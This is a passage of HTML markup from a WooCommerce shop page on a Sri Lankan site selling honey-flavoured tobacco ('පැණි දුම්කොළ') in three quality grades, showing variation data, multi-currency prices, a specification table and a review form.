\u0db8\u0dd2\u0da7\u0dd2\u0dba\u0d9a\u0dca)&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:47782,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_province-%e0%b6%b4%e0%b7%85%e0%b7%8f%e0%b6%ad%e0%b7%8a&quot;:&quot;&quot;,&quot;attribute_pa_seize&quot;:&quot;no-2-quality&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:6.57,&quot;display_regular_price&quot;:6.57,&quot;image&quot;:{&quot;title&quot;:&quot;gewattha mart 0 (4)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gewattha.com\/wp-content\/uploads\/2022\/02\/gewattha-mart-0-4.jpg&quot;,&quot;alt&quot;:&quot;gewattha mart 0 (4)&quot;,&quot;src&quot;:&quot;https:\/\/gewattha.com\/wp-content\/uploads\/2022\/02\/gewattha-mart-0-4.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 169px) 100vw, 169px&quot;,&quot;full_src&quot;:&quot;https:\/\/gewattha.com\/wp-content\/uploads\/2022\/02\/gewattha-mart-0-4.jpg&quot;,&quot;full_src_w&quot;:169,&quot;full_src_h&quot;:300,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/gewattha.com\/wp-content\/uploads\/2022\/02\/gewattha-mart-0-4-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/gewattha.com\/wp-content\/uploads\/2022\/02\/gewattha-mart-0-4-150x150.jpg&quot;,&quot;thumb_src_w&quot;:150,&quot;thumb_src_h&quot;:150,&quot;src_w&quot;:169,&quot;src_h&quot;:300},&quot;image_id&quot;:47766,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-product-id=\&quot;47783\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#036;&lt;\/span&gt;6.57&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;div class=\&quot;woocs_price_info\&quot;&gt;&lt;span class=\&quot;woocs_price_info_icon\&quot;&gt;&lt;\/span&gt;&lt;ul class=&#039;woocs_price_info_list&#039;&gt;&lt;li&gt;&lt;span&gt;LKR&lt;\/span&gt;: &lt;span class=\&quot;woocs_amount\&quot;&gt;1,969.00&#8360;&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;&lt;span&gt;AED&lt;\/span&gt;: &lt;span class=\&quot;woocs_amount\&quot;&gt;23.89&#x62f;.&#x625;&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;&lt;span&gt;AUD&lt;\/span&gt;: &lt;span class=\&quot;woocs_amount\&quot;&gt;&#036;9.72&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;&lt;span&gt;CAN&lt;\/span&gt;: &lt;span class=\&quot;woocs_amount\&quot;&gt;&#036;0.00&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;&lt;span&gt;CNY&lt;\/span&gt;: &lt;span class=\&quot;woocs_amount\&quot;&gt;&amp;yen;47.24&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;&lt;span&gt;EUR&lt;\/span&gt;: &lt;span class=\&quot;woocs_amount\&quot;&gt;&amp;euro;6.01&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;&lt;span&gt;GBP&lt;\/span&gt;: &lt;span class=\&quot;woocs_amount\&quot;&gt;&amp;pound;5.11&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;&lt;span&gt;INR&lt;\/span&gt;: &lt;span class=\&quot;woocs_amount\&quot;&gt;&#8377;0.00&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;&lt;span&gt;KRW&lt;\/span&gt;: &lt;span class=\&quot;woocs_amount\&quot;&gt;&#x20a9;0.00&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;&lt;span&gt;RUB&lt;\/span&gt;: &lt;span class=\&quot;woocs_amount\&quot;&gt;&#x440;.0.00&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;&lt;span&gt;YEN&lt;\/span&gt;: &lt;span class=\&quot;woocs_amount\&quot;&gt;&amp;yen;0.00&lt;\/span&gt;&lt;\/li&gt;&lt;\/ul&gt;&lt;\/div&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;47781-47783&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;No 1 quality ( 26\/= \u0db8\u0dd2\u0da7\u0dd2\u0dba\u0d9a\u0dca)&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:47783,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_province-%e0%b6%b4%e0%b7%85%e0%b7%8f%e0%b6%ad%e0%b7%8a&quot;:&quot;&quot;,&quot;attribute_pa_seize&quot;:&quot;no-3-quality&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:3.94,&quot;display_regular_price&quot;:3.94,&quot;image&quot;:{&quot;title&quot;:&quot;gewattha mart 0 (4)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gewattha.com\/wp-content\/uploads\/2022\/02\/gewattha-mart-0-4.jpg&quot;,&quot;alt&quot;:&quot;gewattha mart 0 (4)&quot;,&quot;src&quot;:&quot;https:\/\/gewattha.com\/wp-content\/uploads\/2022\/02\/gewattha-mart-0-4.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 169px) 100vw, 169px&quot;,&quot;full_src&quot;:&quot;https:\/\/gewattha.com\/wp-content\/uploads\/2022\/02\/gewattha-mart-0-4.jpg&quot;,&quot;full_src_w&quot;:169,&quot;full_src_h&quot;:300,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/gewattha.com\/wp-content\/uploads\/2022\/02\/gewattha-mart-0-4-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/gewattha.com\/wp-content\/uploads\/2022\/02\/gewattha-mart-0-4-150x150.jpg&quot;,&quot;thumb_src_w&quot;:150,&quot;thumb_src_h&quot;:150,&quot;src_w&quot;:169,&quot;src_h&quot;:300},&quot;image_id&quot;:47766,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-product-id=\&quot;47784\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#036;&lt;\/span&gt;3.94&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;div class=\&quot;woocs_price_info\&quot;&gt;&lt;span class=\&quot;woocs_price_info_icon\&quot;&gt;&lt;\/span&gt;&lt;ul class=&#039;woocs_price_info_list&#039;&gt;&lt;li&gt;&lt;span&gt;LKR&lt;\/span&gt;: &lt;span class=\&quot;woocs_amount\&quot;&gt;1,181.00&#8360;&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;&lt;span&gt;AED&lt;\/span&gt;: &lt;span class=\&quot;woocs_amount\&quot;&gt;14.33&#x62f;.&#x625;&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;&lt;span&gt;AUD&lt;\/span&gt;: &lt;span class=\&quot;woocs_amount\&quot;&gt;&#036;5.83&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;&lt;span&gt;CAN&lt;\/span&gt;: &lt;span class=\&quot;woocs_amount\&quot;&gt;&#036;0.00&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;&lt;span&gt;CNY&lt;\/span&gt;: &lt;span class=\&quot;woocs_amount\&quot;&gt;&amp;yen;28.33&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;&lt;span&gt;EUR&lt;\/span&gt;: &lt;span class=\&quot;woocs_amount\&quot;&gt;&amp;euro;3.61&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;&lt;span&gt;GBP&lt;\/span&gt;: &lt;span class=\&quot;woocs_amount\&quot;&gt;&amp;pound;3.07&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;&lt;span&gt;INR&lt;\/span&gt;: &lt;span class=\&quot;woocs_amount\&quot;&gt;&#8377;0.00&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;&lt;span&gt;KRW&lt;\/span&gt;: &lt;span class=\&quot;woocs_amount\&quot;&gt;&#x20a9;0.00&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;&lt;span&gt;RUB&lt;\/span&gt;: &lt;span class=\&quot;woocs_amount\&quot;&gt;&#x440;.0.00&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;&lt;span&gt;YEN&lt;\/span&gt;: &lt;span class=\&quot;woocs_amount\&quot;&gt;&amp;yen;0.00&lt;\/span&gt;&lt;\/li&gt;&lt;\/ul&gt;&lt;\/div&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;47781-47784&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;No 1 quality ( 26\/= \u0db8\u0dd2\u0da7\u0dd2\u0dba\u0d9a\u0dca)&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:47784,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
		
		            <table class="variations" cellspacing="0">
                <tbody>
				                    <tr>
                        <td class="label">
                            <label for="pa_province-%e0%b6%b4%e0%b7%85%e0%b7%8f%e0%b6%ad%e0%b7%8a">
								Province Distribute - පළාත් බෙදාහැරීම:
                                <span class="mf-attr-value"></span>
                            </label>
                        </td>
                        <td class="value">
							<div class="wcboost-variation-swatches wcboost-variation-swatches--button wcboost-variation-swatches--round wcboost-variation-swatches--has-tooltip"><select id="pa_province-%e0%b6%b4%e0%b7%85%e0%b7%8f%e0%b6%ad%e0%b7%8a" class="" name="attribute_pa_province-%e0%b6%b4%e0%b7%85%e0%b7%8f%e0%b6%ad%e0%b7%8a" data-attribute_name="attribute_pa_province-%e0%b6%b4%e0%b7%85%e0%b7%8f%e0%b6%ad%e0%b7%8a" data-show_option_none="yes"><option value="">Choose an option</option><option value="all-provinces-%e0%b7%83%e0%b7%92%e0%b6%ba%e0%b6%bd%e0%b7%94-%e0%b6%b4%e0%b7%85%e0%b7%8f%e0%b6%ad%e0%b7%8a" >All Provinces - සියලු පළාත්</option></select><ul class="wcboost-variation-swatches__wrapper" data-attribute_name="attribute_pa_province-%e0%b6%b4%e0%b7%85%e0%b7%8f%e0%b6%ad%e0%b7%8a" role="group"><li class="wcboost-variation-swatches__item wcboost-variation-swatches__item-all-provinces-%e0%b7%83%e0%b7%92%e0%b6%ba%e0%b6%bd%e0%b7%94-%e0%b6%b4%e0%b7%85%e0%b7%8f%e0%b6%ad%e0%b7%8a" style="" aria-label="All Provinces - සියලු පළාත්" data-value="all-provinces-%e0%b7%83%e0%b7%92%e0%b6%ba%e0%b6%bd%e0%b7%94-%e0%b6%b4%e0%b7%85%e0%b7%8f%e0%b6%ad%e0%b7%8a" tabindex="0" role="button" aria-pressed="false">
						<span class="wcboost-variation-swatches__name">All Provinces - සියලු පළාත්</span>
					</li></ul></div>                        </td>
                    </tr>
				                    <tr>
                        <td class="label">
                            <label for="pa_seize">
								Seize - ප්‍රමාණය:
                                <span class="mf-attr-value"></span>
                            </label>
                        </td>
                        <td class="value">
							<div class="wcboost-variation-swatches wcboost-variation-swatches--button wcboost-variation-swatches--round wcboost-variation-swatches--has-tooltip"><select id="pa_seize" class="" name="attribute_pa_seize" data-attribute_name="attribute_pa_seize" data-show_option_none="yes"><option value="">Choose an option</option><option value="no-1-quality" >No 1 Quality</option><option value="no-2-quality" >No 2 Quality</option><option value="no-3-quality" >No 3 Quality</option></select><ul class="wcboost-variation-swatches__wrapper" data-attribute_name="attribute_pa_seize" role="group"><li class="wcboost-variation-swatches__item wcboost-variation-swatches__item-no-1-quality" style="" aria-label="No 1 Quality" data-value="no-1-quality" tabindex="0" role="button" aria-pressed="false">
						<span class="wcboost-variation-swatches__name">No 1 Quality</span>
					</li><li class="wcboost-variation-swatches__item wcboost-variation-swatches__item-no-2-quality" style="" aria-label="No 2 Quality" data-value="no-2-quality" tabindex="0" role="button" aria-pressed="false">
						<span class="wcboost-variation-swatches__name">No 2 Quality</span>
					</li><li class="wcboost-variation-swatches__item wcboost-variation-swatches__item-no-3-quality" style="" aria-label="No 3 Quality" data-value="no-3-quality" tabindex="0" role="button" aria-pressed="false">
						<span class="wcboost-variation-swatches__name">No 3 Quality</span>
					</li></ul></div><a class="reset_variations" href="#">Clear</a>                        </td>
                    </tr>
				                </tbody>
            </table>

            <div class="single_variation_wrap">
				<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_697e828168471">පැණි දුම්කොළ quantity</label>
	<label class="label"
               for="quantity_697e828168471">Quantity:</label>
    <div class="qty-box">
        <span class="decrease  icon_minus-06"></span>
        <input
		type="number"
		            id="quantity_697e828168471"
            class="input-text qty text"
            name="quantity"
            value="1"
            title="Qty"
            size="4"
            min="1"
            max=""
                            step="1"
                placeholder=""
                inputmode="numeric"
                autocomplete="off"
            
        />
        <span class="increase icon_plus"></span>
    </div>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	<div class="actions-button"><button class="buy_now_button button">Buy Now</button><div class="mf-wishlist-button"><a href="?add-to-wishlist=47781" data-quantity="1" data-product_id="47781"  data-product-title="පැණි දුම්කොළ" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" aria-label="Add &ldquo;පැණි දුම්කොළ&rdquo; to the wishlist" data-rel="tooltip" title="Wishlist">
			<span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span>
			<span class="wcboost-wishlist-button__text">Wishlist</span>
		</a></div><div class="mf-compare-button"><a href="?add_to_compare=47781" data-product_id="47781" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;පැණි දුම්කොළ&rdquo;" role="button" title="Compare" data-rel="tooltip" data-product-title="පැණි දුම්කොළ">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div>
	<input type="hidden" name="add-to-cart" value="47781" />
	<input type="hidden" name="product_id" value="47781" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
            </div>
		
		    </form>

		<div id="wc-stripe-payment-request-wrapper" style="margin-top: 1em;clear:both;display:none;">
			<div id="wc-stripe-payment-request-button">
								<!-- A Stripe Element will be inserted here. -->
			</div>
		</div>
		
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-47781 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
     data-fragment-ref="47781"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:47781,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=47781" data-rel="tooltip"
       data-product-id="47781" data-product-type="variable"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="පැණි දුම්කොළ" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div>			<div class="wcfm_ele_wrapper wcfm_catalog_enquiry_button_wrapper">
				<div class="wcfm-clearfix"></div>
				<a href="#" class="wcfm_catalog_enquiry " data-store="0" data-product="47781" style="margin-right:10px;background: #17a2b8;border-bottom-color: #17a2b8;color: #ffffff;"><span class="wcfmfa fa-question-circle"></span>&nbsp;&nbsp;<span class="add_enquiry_label">Ask a Question</span></a>
													<style>
					a.wcfm_catalog_enquiry:hover{background: #000000 !important;background-color: #000000 !important;border-bottom-color: #000000 !important;color: #ffffff !important;}
					</style>
								<div class="wcfm-clearfix"></div>
			</div>
			<a href="https://gewattha.com?action=yith-woocompare-add-product&id=47781&lang=en" class="compare button" data-product_id="47781" rel="nofollow">Compare</a><div class="product_meta">

	
	
        <span class="sku_wrapper">
            <strong>SKU: </strong>
            <span class="sku">
                47781            </span>
        </span>

	
	
	<span class="posted_in"><strong>Categories: </strong><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/" rel="tag">Other වෙනත්</a>, <a href="https://gewattha.com/product-category/other-product-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/%e0%b6%af%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%9a%e0%b7%9c%e0%b7%85/" rel="tag">දුම්කොළ</a></span>
	
	
</div>

		</div>
		<!-- .summary -->
	</div>
	<div class="summary-sep clear"></div>
	<div class="mf-product-summary">
		
        <div class="woocommerce-tabs wc-tabs-wrapper">
            <ul class="tabs wc-tabs" role="tablist">
				                    <li class="description_tab" id="tab-title-description"
                        role="tab" aria-controls="tab-description">
                        <a href="#tab-description">Description</a>
                    </li>
				                    <li class="additional_information_tab" id="tab-title-additional_information"
                        role="tab" aria-controls="tab-additional_information">
                        <a href="#tab-additional_information">Specification</a>
                    </li>
				                    <li class="reviews_tab" id="tab-title-reviews"
                        role="tab" aria-controls="tab-reviews">
                        <a href="#tab-reviews">Reviews (0)</a>
                    </li>
				                    <li class="desc_tab_tab" id="tab-title-desc_tab"
                        role="tab" aria-controls="tab-desc_tab">
                        <a href="#tab-desc_tab">FAQ</a>
                    </li>
				                    <li class="wcfm_product_multivendor_tab_tab" id="tab-title-wcfm_product_multivendor_tab"
                        role="tab" aria-controls="tab-wcfm_product_multivendor_tab">
                        <a href="#tab-wcfm_product_multivendor_tab">More Offers</a>
                    </li>
				                    <li class="wcfm_policies_tab_tab" id="tab-title-wcfm_policies_tab"
                        role="tab" aria-controls="tab-wcfm_policies_tab">
                        <a href="#tab-wcfm_policies_tab">Store Policies</a>
                    </li>
				                    <li class="wcfm_enquiry_tab_tab" id="tab-title-wcfm_enquiry_tab"
                        role="tab" aria-controls="tab-wcfm_enquiry_tab">
                        <a href="#tab-wcfm_enquiry_tab">Inquiries</a>
                    </li>
				            </ul>
			                <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab"
                     id="tab-description" role="tabpanel"
                     aria-labelledby="tab-title-description">
					

<div dir="auto">No 1 quality ( 26 /= මිටියක්)</div>
<div dir="auto">No 2 quality (26/= මිටියක්)</div>
<div dir="auto">No 3 quality (26/= මිටියක් )</div>
<div dir="auto"></div>
<div dir="auto"><strong>නිවසටම ගෙන්වා ගන්න අමතන්න </strong></div>
                </div>
			                <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab"
                     id="tab-additional_information" role="tabpanel"
                     aria-labelledby="tab-title-additional_information">
					
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_province-%e0%b6%b4%e0%b7%85%e0%b7%8f%e0%b6%ad%e0%b7%8a">
			<th class="woocommerce-product-attributes-item__label" scope="row">Province Distribute - පළාත් බෙදාහැරීම</th>
			<td class="woocommerce-product-attributes-item__value"><p>All Provinces &#8211; සියලු පළාත්</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_seize">
			<th class="woocommerce-product-attributes-item__label" scope="row">Seize - ප්‍රමාණය</th>
			<td class="woocommerce-product-attributes-item__value"><p>No 1 Quality, No 2 Quality, No 3 Quality</p>
</td>
		</tr>
	</table>
                </div>
			                <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab"
                     id="tab-reviews" role="tabpanel"
                     aria-labelledby="tab-title-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div class="mf-product-rating row">
				<div class="col-md-12 col-sm-12 col-xs-12 col-review_form">
			
				<div id="review_form_wrapper">
					<div id="review_form">
							<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;පැණි දුම්කොළ&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/%E0%B6%B4%E0%B7%90%E0%B6%AB%E0%B7%92-%E0%B6%AF%E0%B7%94%E0%B6%B8%E0%B7%8A%E0%B6%9A%E0%B7%9C%E0%B7%85/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://gewattha.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating of this product</label><select name="rating" id="rating" aria-required="true" required>
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very poor</option>
						</select></div><p class="comment-form-comment"><textarea id="comment" placeholder ="Write your review here..." name="comment" cols="45" rows="8" aria-required="true" required></textarea></p><input name="wpml_language_code" type="hidden" value="en" /><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
		<p class="comment-form-attachment">
							<label class="comment-form-attachment__label" for="attachment">
					Attachments				</label>
								<input class="comment-form-attachment__input" id="attachment" name="attachment[]" type="file" accept=".jpg,.jpeg,.jpe,.gif,.png,.bmp,.tiff,.tif,.webp,.ico,.heic,.asf,.asx,.wmv,.wmx,.wm,.avi,.divx,.flv,.mov,.qt,.mpeg,.mpg,.mpe,.mp4,.m4v,.ogv,.webm,.mkv,.3gp,.3gpp,.3g2,.3gp2,.txt,.asc,.c,.cc,.h,.srt,.csv,.tsv,.ics,.rtx,.css,.vtt,.dfxp,.mp3,.m4a,.m4b,.aac,.ra,.ram,.wav,.ogg,.oga,.flac,.mid,.midi,.wma,.wax,.mka,.rtf,.pdf,.class,.tar,.zip,.gz,.gzip,.rar,.7z,.psd,.xcf,.doc,.pot,.pps,.ppt,.wri,.xla,.xls,.xlt,.xlw,.mdb,.mpp,.docx,.docm,.dotx,.dotm,.xlsx,.xlsm,.xlsb,.xltx,.xltm,.xlam,.pptx,.pptm,.ppsx,.ppsm,.potx,.potm,.ppam,.sldx,.sldm,.onetoc,.onetoc2,.onetmp,.onepkg,.oxps,.xps,.odt,.odp,.ods,.odg,.odc,.odb,.odf,.wp,.wpd,.key,.numbers,.pages,.svg,.json" multiple />
								<span class="comment-form-attachment__file-size-notice">
					The maximum upload file size: 5 MB.				</span>
								<span class="comment-form-attachment__file-types-notice">
					You can upload: <abbr title="jpg, jpeg, jpe, gif, png, bmp, tiff, tif, webp, ico, heic">image</abbr>, <abbr title="mp3, m4a, m4b, aac, ram, wav, ogg, oga, flac, wma, mka">audio</abbr>, <abbr title="asf, wmv, avi, divx, flv, mov, qt, mpeg, mpg, mp4, m4v, ogv, mkv, 3gp, 3gpp, 3g2">video</abbr>, <abbr title="rtf, pdf, psd, xcf, doc, docx, docm, dotm, oxps, xps, odt, wp, wpd, pages">document</abbr>, <abbr title="xls, xlsx, xlsm, xlsb, ods, numbers">spreadsheet</abbr>, <abbr title="pps, ppt, pptx, pptm, ppsx, ppsm, sldx, sldm, odp, key">interactive</abbr>, <abbr title="txt, asc, csv, tsv">text</abbr>, <abbr title="tar, zip, gz, rar, 7z">archive</abbr>, <abbr title="css">code</abbr>, <abbr title="asx, wmx, wm, mpe, webm, 3gp2, c, cc, h, srt, ics, rtx, vtt, dfxp, ra, mid, midi, wax, class, gzip, pot, wri, xla, xlt, xlw, mdb, mpp, dotx, xltx, xltm, xlam, potx, potm, ppam, onetoc, onetoc2, onetmp, onepkg, odg, odc, odb, odf, svg, json">other</abbr>.				</span>
									<span class="comment-form-attachment__autoembed-links-notice">
						Links to YouTube, Facebook, Twitter and other services inserted in the comment text will be automatically embedded.					</span>
									<span class="comment-form-attachment__drop-area">
					<span class="comment-form-attachment__drop-area-inner">
						Drop files here					</span>
				</span>
